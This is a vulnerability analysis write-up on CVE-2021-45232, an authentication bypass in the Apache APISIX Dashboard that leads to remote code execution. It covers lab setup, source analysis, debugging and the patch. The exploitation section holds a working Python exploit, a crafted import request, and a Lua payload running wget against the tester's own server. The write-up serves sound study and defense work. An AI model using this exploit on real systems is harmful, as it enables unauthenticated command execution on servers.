CVE-2021-45232: Apache APISIX Dashboard Unauthorized Access & Unauth-RCE
Introduction
Apache APISIX Dashboard before 2.10.1 is vulnerable to Unauthorized Access Vulnerability known as CVE-2021-45232, The authentication middleware was developed based on the droplet framework. But, some APIs used the gin framework directly as a results it leads for a bypass in authentication & a successfully exploitation for this vulnerability let the attacker to abuse the support of executing lua script to execute commands on the server.
What is APISIX ?
Apache APISIX is a cloud native API gateway that provides high-performance and scalable API management solutions. It is built on top of the Nginx web server and provides a simple and flexible architecture for managing and securing APIs. The APISIX Dashboard is a web based user interface for managing and monitoring APISIX instances. It provides an intuitive and easy-to-use interface for configuring APIs, plugins, and routes, as well as monitoring API usage and performance.
Testing Lab
Now, It’s time to set up our lab for the analysis, I am going to use an older version for the analysis which is 2.9.0 as it’s vulnerable. We can see that apache has an official repo on github to run APISIX on docker and here we can avoid building errors and problems. First, Clone into the repo:
git clone https://github.com/apache/apisix-docker
After that, Navigate to example folder inside apisix-docker folder. Then, Open the docker-compose.yml file and replace the apisix-dashboard image with the following image:
apache/apisix-dashboard:2.9.0
Full example :
version: "3"

services:
  apisix-dashboard:
    image: apache/apisix-dashboard:2.9.0
    restart: always
    volumes:
    - ./dashboard_conf/conf.yaml:/usr/local/apisix-dashboard/conf/conf.yaml
    ports:
    - "9000:9000"
    networks:
      apisix:
After that inside the example folder run the following command to start our apisix on docker:
docker-compose -p docker-apisix up -d
As it’s done let’s check the running process on docker:

Now, Let’s test if it works [IP]:9000/ for the APISIX dashboard & [IP]:9080/ for the APISIX.
-
Dashboard
-
APISIX


Static Analysis
Under the api folder in the source code, We can see the main.go which is the start of the dashboard app, By opening it we can see the following:
We can notice here it’s importing the cmd module from the manager-api package which is the cmd folder under the same folder, Then, It calls Execute() function from cmd. Therefore, We need to go to the cmd folder and check the Execute() function.
After going through the files we can see the Execute() function is in root.go. And basically, It’s executing rootCmd.Execute() and check if there is any errors returned to handle it. When we search for the rootCmd.
We can see clearly that rootCmd is a variable definition of a CLI from Cobra library which is a command-line library for Go and It provides a simple & efficient way to create modern CLI applications that can handle commands, flags, and arguments. The &cobra.Command function creates a new command with the specified options as the following:
-
Use: It’s a field specifies the name and usage of the command. -
Short: It’s a field that provides a brief description of the command. -
RunE: it’s field of a function that gets called when the command is executed, In our case the function it takes argument and gonna execute themanageAPI()function.
When we scroll down more under the Init() function, We can see the following lines:
We can see it’s adding persistent flags to the rootCmd and registering several sub-commands (Also can called functions) with it as the following:
-
newVersionCommand(): which adds aversionsub-command -
newInstallCommand(): which adds aninstallsub-command -
newRemoveCommand(): which adds aremovesub-command -
newStartCommand(): which adds astartsub-command -
newStopCommand(): which adds astopsub-command -
newStatusCommand(): which adds astatussub-command
And all of these added sub-commands are added from the files under the same directory as we can see:
Now, Let’s go to the function that gets executed when we running the rootCmd which is the manageAPI() function:
Now, Let’s explain the function. First, it initializes the configuration and logger by calling the conf.InitConf() and log.InitLogger() functions. Then, it creates a new server object using the server.NewServer() function and assign it to the s variable which is a server type and err variable for error & passing in options that include whether to force start the server or not. After that, The server is then started by calling the s.Start() function, which creates a go routine and listens for incoming HTTP requests and then sets up a quit channel that listens for an interrupt signal and if received, it stops the server gracefully by calling the s.Stop() function and exits the program & If an error occurs during server startup the function logs the error and returns it. Now, When we go up to the imports line we can notice the following:
That the server is implemented from api/internal/core/server/server.go. Let’s take a look on it:
After the imports of needed modules, we can see it defines a struct of server type and it defines the HTTP server and its associated options. Then, The Options struct is used to specify the configuration options for the server. After that a function named NewServer that creates a new server manager by taking an instance of the Options struct as input and return a pointer to a server struct and an error.
In the following lines, We can see the Start() function that called before inside the mangerAPI() function.
the Start() function starts with initializing the server through s.init() and assign the error to err object & if there is an error it will immediately assign it to errSig and exit. Now, After the server initialized it will print server info using s.printInfo(), Then starts the HTTP server through s.server.ListenAndServe() & Then it will start the HTTP Server implemented with the SSL if it’s configured. Moving to the following lines we will be able to see the following 2 functions:
First, Which is Stop() function and basically it will close the opened connections & then shutdown the server. And second, init() function which is important for us, In the function it calls s.SetupStore() which is responsible for managing data persistence for the Manager API and it can be found in store.go file under the same folder and it’s just initializing the Store. Second, the init() function also calls the s.setupAPI() and we can find the setupAPI() function inside the http.go file under the same folder:
Here the droplet framework is used, droplet.Option.Orchestrator function takes a slice of middleware and returns a new slice of middleware that will be used in the order specified. the first middleware in the slice of middleware passed in. Then the handler.ErrorTransformMiddleware{} middleware that transforms all errors returned by handlers to the standard API error format. Finally, the filter.AuthenticationMiddleware{} middleware that authenticates requests based on the access token in the Authorization header. and by defining the middleware in this way, it ensures that error transformation and authentication will be performed before any other middleware processing. So, for the following examples we gonna see how the wrong implementation done:
-
1st:
-
2nd:

In the 1st screenshot we can see that it’s wgin.Wraps() to wrap the function with the middleware so it can it check that error transformation and authentication will be performed before any other middleware processing. But, In the second screenshot it’s not wrapping the function with the middleware. As a result we can get unauthorized access to these 2 routes which are /apisix/admin/migrate/export & /apisix/admin/migrate/import. Let’s try to access a route from the wrapped ones and access the non-wrapped ones to se how the application will deal with it.
-
Wrapped
-
Non-Wrapped

Here we can see clearly that the wrapped one give us a response that we are unauthorized. BUt, the second one which is /apisix/admin/migrate/export route exported us the current configuration of APISIX.
Dynamic Analysis
Now, It’s time for dynamic analysis. First, for debugging go applications we need to download delve debugger. You can follow the installation guide from here. Let’s now build the dashboard on our local machine to debug it. First we would need the following packages before we start building golang-go, yarn, nodejs, etcd:
sudo apt install golang-go yarn nodejs
And for installing ectd follow the installation guide from here. After the packages get installed let’s download our vulnerable version:
git clone -b release/2.9.0 https://github.com/apache/apisix-dashboard.git && cd apisix-dashboard
After that run the following command sudo make build to build the app dashboard. After it’s finished Let’s go to output directory:
We can see the manager-api which is the dashboard app. Now, It’s time to execute the app using delve to debug it remote;y from our GoLand IDE. You can find delve binary under the go/bin directory under your linux user home. Let’s run delve:
sudo /home/kali/go/bin/dlv -l=:2345 --headless=true --api-version=2 --log=true exec ./manager-api
Here we run delve to execute the app and listen for debugging session on port 2345 as we can see:

Now, Let’s connect to the debugger session on our IDE, go to Run Tab and then click on Edit Configurations:
Then Click on the + add sign and choose Go Remote:
And Name it as you want & configure the remote debugger, By adding the machine IP, Debugging port which is 2345:
Now, Click on OK and you can see that our remote debugger is configured:

It’s time to set a breakpoints, First we will set a breakpoint to the wrapped route and take a look how the app deal with it & then the un-wrapped one to see the difference.
As we can see our debugger is running, Let’s debug our code and see how it will apply route for each one. While we stepping over under the r which is a pointer for route we can see tress which is gin.methoidTrees:

Under it we can see integer values and each number is carrying all the different routes according to the methods

Here we can see see that each the 5 HTTP methods are exist and under the root of each one, We can see the children tab which contains the exact routes:

Here we can see the routes also stored inside it. Now, As we saw the way of ApplyRoute and how it’s applying routes to initialize it, Let’s see how the difference between the wrapped route and un-wrapped route on the loading. But, This time we will add the breakpoint under the Wrap function from the gin framework:

After setting our breakpoint let’s run our debugger again and moving step by step until we arrive to the Wrap function.

Here as we can see when the breakpoint of the Wraps funtion got hit it started to Wraps it and apply the middleware to it and as the following 2 routes are not Wrapped the authentication can be bypassed as it’s gonna apply and execute it without wrapping:
r.GET("/apisix/admin/migrate/export", h.ExportConfig)
r.POST("/apisix/admin/migrate/import", h.ImportConfig)
Exploitation
Now, How the vulnerable routes can be exploited ?. As we mentioned before that the /apisix/admin/migrate/export used to export the current configurations, The /apisix/admin/migrate/import used to import configurations. And APISIX is supporting execution of lua scripts then, we can send a request of a malicious route that executes a command then request it. The configuration file is as the following:

It contains an array of routes, each with an ID, URIs, methods, and a Lua script. Additionally, there is an array of upstreams, each with a name, type, scheme, nodes, and timeout. Also arrays for consumers, services, SSLs, global plugins, and plugin configs. Now, Let’s get our malicious configration ready:
{"Counsumers":[],"Routes":[{"id":"387796883096994503","create_time":1640674554,"update_time":1640677637,"uris":["/rce"],"name":"rce","methods":["GET","POST","PUT","DELETE","PATCH","HEAD","OPTIONS","CONNECT","TRACE"],"script":"os.execute('wget http://172.16.69.246:8000/Pwn3d')","script_id":"387796883096994503","upstream_id":"387796832866009799","status":1}],"Services":[],"SSLs":[],"Upstreams":[{"id":"387796832866009799","create_time":1640674524,"update_time":1640674524,"nodes":[{"host":"localhost","1337":,"weight":1}],"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","scheme":"http","pass_host":"pass","name":"testUpstream"}],"GlobalPlugins":[],"PluginConfigs":[]}
Basically, Here we set a route named /rce and it accepts all HTTP methods & Then, Under the script key we put the lua script as a command system to be executed, In this case it’s gonna request our the Pwn3d endpoint from our http server.
Normal Request:
POST /apisix/admin/migrate/import HTTP/1.1
Host: 172.16.69.246:9000
User-Agent: UserAgents
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 995
Content-Type: multipart/form-data; boundary=d63fe4d72d026b3884925933bababb59

--d63fe4d72d026b3884925933bababb59
Content-Disposition: form-data; name="mode"

overwrite
--d63fe4d72d026b3884925933bababb59
Content-Disposition: form-data; name="file"; filename="test"

{"Counsumers": [], "Routes": [{"id": "387796883096994503", "create_time": 1640674554, "update_time": 1640677637, "uris": ["/rce"], "name": "rce", "methods": ["GET", "POST", "PUT", "DELETE", "PATCH", "HEAD", "OPTIONS", "CONNECT", "TRACE"], "script": "os.execute('wget http://172.16.69.246:8000/Pwn3d')", "script_id": "387796883096994503", "upstream_id": "387796832866009799", "status": 1}], "Services": [], "SSLs": [], "Upstreams": [{"id": "387796832866009799", "create_time": 1640674524, "update_time": 1640674524, "nodes": [{"host": "10.18.134.63", "port": 58344, "weight": 1}], "timeout": {"connect": 6, "read": 6, "send": 6}, "type": "roundrobin", "scheme": "http", "pass_host": "pass", "name": "testUpstream"}], "GlobalPlugins": [], "PluginConfigs": []}6ó
--d63fe4d72d026b3884925933bababb59--
Here is our python code to send the request:
import requests
import json
import zlib

url = "http://172.16.69.246:9000"
gateway_url = "http://172.16.69.246:9080"
cmd = "wget http://172.16.69.246:8000/Pwn3d"

def exploit(url, gateway_url, cmd):
    payload, err = gen(cmd)
    if err is not None:
        print(err)
        return
    create_route(payload, url)
    request_endpoint(gateway_url)

def request_endpoint(gateway_url):
    res = requests.get(gateway_url + "/rce")
    print(res.text)

def create_route(payload, url):
    files = {
        'file': ('test', payload)
    }
    data = {
        'mode': 'overwrite'
    }
    res = requests.post(url + '/apisix/admin/migrate/import', files=files, data=data)
    print(res.text)

def gen(cmd):
    data = {
        "Counsumers": [],
        "Routes": [
            {
                "id": "387796883096994503",
                "create_time": 1640674554,
                "update_time": 1640677637,
                "uris": ["/rce"],
                "name": "rce",
                "methods": [
                    "GET",
                    "POST",
                    "PUT",
                    "DELETE",
                    "PATCH",
                    "HEAD",
                    "OPTIONS",
                    "CONNECT",
                    "TRACE"
                ],
                "script": f"os.execute('{cmd}')",
                "script_id": "387796883096994503",
                "upstream_id": "387796832866009799",
                "status": 1
            }
        ],
        "Services": [],
        "SSLs": [],
        "Upstreams": [
            {
                "id": "387796832866009799",
                "create_time": 1640674524,
                "update_time": 1640674524,
                "nodes": [
                    {
                        "host": "localhost",
                        "port": 1337,
                        "weight": 1
                    }
                ],
                "timeout": {
                    "connect": 6,
                    "read": 6,
                    "send": 6
                },
                "type": "roundrobin",
                "scheme": "http",
                "pass_host": "pass",
                "name": "testUpstream"
            }
        ],
        "GlobalPlugins": [],
        "PluginConfigs": []
    }

    json_data = json.dumps(data).encode('utf-8')
    checksum = zlib.crc32(json_data).to_bytes(4, byteorder='big')
    content = json_data + checksum

    import_data = content[:-4]
    checksum2 = int.from_bytes(content[-4:], byteorder='big')
    if checksum2 != zlib.crc32(import_data):
        return None, "Checksum check failure,maybe file broken"

    return content, None

exploit(url, gateway_url, cmd)
And now let’s try to execute or code and check it out:
Patch Diffing
Now, Let’s take a look at the patch that used to prevent the vulnerability, We can see the patch information on githubfrom here. The changes applied to a lot of files, So we will be focusing on the important ones.
api/internal/core/server/http.go

The AuthenticationMiddleware middleware from the filter package was removed and the ErrorTransformMiddleware middleware from the handler package was added as the ErrorTransformMiddleware middleware from the handler package may be more suitable for catching errors.
api/internal/filter/authentication.go

Here we can see the new implementation uses gin.Context instead of droplet.Context and basically, it’s refactoring the AuthenticationMiddleware into a gin.HandlerFunc function. The changes done as the following,The BaseMiddleware is no longer used ansd replaced with gin to handle the middleware stack, Then Handle() method is replaced with a function which returns a gin.HandlerFunc to Authentication(). httpReq := ctx.Get(middleware.KeyHttpRequest) and req := httpReq.(*http.Request) replaced with c.Request. So, instead of retrieving the request object from the droplet.Context using ctx.Get(middleware.KeyHttpRequest) and httpReq.(*http.Request), the http.Request object is directly retrieved from the gin.Context object using c.Request. Also, the response object is replaced with a gin.H object which is a shorthand for creating JSON responses.Finally, the AbortWithStatusJSON() method is used to return the response with an HTTP status code.
api/internal/route.go

Here this change is to add authentication to the gin application. By inserting the filter.Authentication() middleware into the middleware chain and the application will first check if the user is authenticated before allowing them to access protected routes. If the user is not authenticated, they will receive an unauthorized response. If the user is authenticated, the middleware chain will continue to execute and the request will be handled normally.
Finally, The other changes is for test cases like upstream, route and so on.
Conclusion
We analyzed the the vulnerability and highlited the root cause of it, We show it dynamically how the routes get initialized and Also how the wrapped ones get wrapped by the Wraps() function to apply the middleware for it, And how the issue was caused by using the gin framework directly without Wrapping it when handling the routes of the configurations and finally, achieving RCE from it.
Resources
-
https://github.com/apache/apisix-dashboard
-
https://github.com/apache/apisix-docker
-
https://www.jetbrains.com/go/
-
https://github.com/go-delve/delve/tree/master/Documentation/installation
-
https://etcd.io/docs/v3.4/install/
-
https://apisix.apache.org/docs/apisix/getting-started/
-
https://github.com/apache/apisix-dashboard/commit/b565f7cd090e9ee2043fbb726fbaae01737f83cd#diff-a16bc2c469646367bf6d9f635ee85a8e13109732bdb0caba8cec71f015bc0c1c